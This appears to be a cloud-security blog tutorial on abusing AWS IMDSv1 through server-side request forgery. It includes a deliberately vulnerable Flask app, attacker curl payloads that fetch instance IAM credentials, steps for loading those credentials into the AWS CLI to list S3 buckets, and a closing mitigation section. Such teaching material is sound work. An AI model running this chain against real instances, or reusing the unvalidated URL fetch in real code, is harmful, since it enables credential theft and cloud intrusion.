


The biggest entrance door for attackers into your cloud environments are misconfigurations. In this article, we are going to explore the Instance Metadata Service (IMDS) and how attackers could exploit it and escalate their privileges.
This article is for informational and educational purposes only. The focus is to enable AWS administrators, developers, and security engineers to identify vulnerable setups, mitigate the shown vulnerabilities and make their cloud environments more secure.
Table of Contents
📑 Introduction to IMDS
🔑 Use IMDS to retrieve instance security credentials
💻 Server-Side Request Forgery (SSRF) vulnerability to interact with internal-only services
🛠️ Setup a sample application and simulate an attack
🆘 Mitigation of the vulnerability
📑 Introduction to IMDS
If you deploy a new instance in AWS, the Instance Metadata Service Version 1 (IMDSv1) is automatically enabled. Instance metadata is information about your instance, such as the public/private IP address, AMI ID, security credentials, and many other details. This might be useful for building scripts or applications that will be executed from your instance. To view all categories of metadata from within a running instance, you need to access the following URI:
http://169.254.169.254/latest/meta-data/The URI is only available from within your instance, but not from the internet. To test if IMDS is available, we can connect to the instance via SSH and use curl:
[ec2-user ~] curl http://169.254.169.254/latest/meta-data/
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
iam/
[...]
🔑 Use IMDS to retrieve instance security credentials
If the EC2 instance has an IAM role associated we can use IMDS to retrieve the Access Key ID, Secret Access Key, and Token of the instance. Those credentials can be used with the AWS Command Line Interface (AWS CLI) to interact with AWS services. First, we retrieve the name of the role and then use it to get the security credentials:
[ec2-user ~] curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
ec2S3FullAccess
[ec2-user ~] curl http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2S3FullAccess
{
    "Code": "Success",
    "LastUpdated": "2022-10-01T15:19:43Z",
    "Type": "AWS-HMAC",
    "AccessKeyId": "ASIAMFKOAUSJ7EXAMPLE",
    "SecretAccessKey": "UeEevJGByhEXAMPLEKEY",
    "Token": "TQijaZw==",
    "Expiration": "2022-10-01T21:44:45Z"
}
Afterward, we can configure the AWS CLI to use these credentials.
alexanderhose:~/ $ aws configure
AWS Access Key ID [None]: ASIAMFKOAUSJ7EXAMPLE
AWS Secret Access Key [None]: UeEevJGByhEXAMPLEKEYEXAMPLEKEY
Default region name [None]: us-east-2
Default output format [None]: json
The last step is to add the token to the credentials configuration file. You can simply edit the ~/aws/credentials file and add the token. The content should look like this:
[default]
aws_access_key_id = ASIAMFKOAUSJ7EXAMPLE
aws_secret_access_key = UeEevJGByhEXAMPLEKEYEXAMPLEKEY
aws_session_token = TQijaZw==
~/aws/credentials
Depending on the policies attached to the role, we can then use the AWS CLI to call different services like S3, CodeCommit, or Lambda.

Join our community of cloud security professionals. 🔐
Subscribe to our newsletter💻 Server-Side Request Forgery (SSRF) vulnerability to interact with internal-only services
Server-side request forgery (SSRF) is a web security flaw that allows an attacker to trick the server-side application into sending requests to an unintended site or location. SSRF is part of the OWASP TOP 10 since 2021 and plays a dominant role in the architecture of modern applications. A common SSRF attack may lead the server to connect to internal-only services within the organization's architecture. In combination with the previously explored IMDS, the instance security credentials could be exfiltrated and used to gain additional access to the AWS environment.
🛠️ Setup a sample application and simulate an attack
First, we create a new IAM role which we attach to our EC2 instance. Based on the policies attached to the role, we will later use the AWS CLI to invoke those AWS services from our attacker's machine. Usually, policies are over-permissioned as it takes time to identify the correct actions. I have used the AWS-managed AmazonS3FullAccess policy and added a trust relationship with the EC2 service. When launching the EC2 instance, make sure the role is attached, a key pair is selected and the security group is allowing incoming TCP traffic for port 5000.
Afterward, we can use SSH to connect to the instance and set up our sample application. I have chosen to use Flask, which is a web framework written in Python. The below code is vulnerable to an SSRF attack as the code doesn't sanitize and validate the client-supplied URL parameter. The /uptime page takes the supplied URL and outputs the content to the user.
Create a new file called app.py and add the following code:
from flask import *
import requests

app = Flask(__name__)

@app.route("/")
def home():
    return "AWS SSRF IMDSv1 demo"

@app.route('/uptime')
def url():
    url = request.args.get('url', '')
    if url:
        content = requests.get(url).text
        return (content)

    return "Please provide an url"
Before we start the flask server, we need to have the required modules installed and need to run the following commands:
[ec2-user ~] sudo yum update -y
[ec2-user ~] sudo yum install -y python3
[ec2-user ~] sudo yum -y install python-pip
[ec2-user ~] python3 -m pip install requests
[ec2-user ~] python3 -m pip install flask
[ec2-user ~] python3 /home/ec2-user/app.py
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on all addresses (0.0.0.0)
 * Running on http://127.0.0.1:5000
 * Running on http://172.x.x.x:5000
Now let's switch to our attacker's machine and use curl to access the application:
alexanderhose:~/ $ curl -s http://<hostname>:5000/
AWS SSRF IMDSv1 demo
As the /uptime page is vulnerable to an SSRF attack, we can use the url parameter and supply it with the instance metadata URI and retrieve information about the attached role and get the security credentials:
alexanderhose:~/ $ curl -s http://<hostname>:5000/uptime?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
ec2S3FullAccess

alexanderhose:~/ $ curl -s http://<hostname>:5000/uptime?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2S3FullAccess
{
    "Code": "Success",
    "LastUpdated": "2022-10-01T15:19:43Z",
    "Type": "AWS-HMAC",
    "AccessKeyId": "ASIAMFKOAUSJ7EXAMPLE",
    "SecretAccessKey": "UeEevJGByhEXAMPLEKEY",
    "Token": "TQijaZw==",
    "Expiration": "2022-10-01T21:44:45Z"
}
We then use the security credentials to setup our AWS CLI and list all S3 buckets from the account:
alexanderhose:~/ $ aws s3 ls
2022-01-15 10:00:02 vpc-flowlogs-bucket
2022-05-13 09:12:16 secret-s3-bucket
2022-05-21 09:00:26 financial-data
2022-06-20 09:52:08 guardduty-findings-s3-bucket
[...]
The attacker can explore the victim's AWS environment now, gather more information, download data from S3, and establish persistence.

🆘 Mitigation of the vulnerability
Developers can prevent the abuse of IMDS by enabling version 2 of the service. It is implemented in a session-oriented way and uses tokens to authenticate the requests. This configuration is available in the advanced details section of the EC2 launch menu:
We also should fix the application code and sanitize/validate all client-supplied input data.


Member discussion